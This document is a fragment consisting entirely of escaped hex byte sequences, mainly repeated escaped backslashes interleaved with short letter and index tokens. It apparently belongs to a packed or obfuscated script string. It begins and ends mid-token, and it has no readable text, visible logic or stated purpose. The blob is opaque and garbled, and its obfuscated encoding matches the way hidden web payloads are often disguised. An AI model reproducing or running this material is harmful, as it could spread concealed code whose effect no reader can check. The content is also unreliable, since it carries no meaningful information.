73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5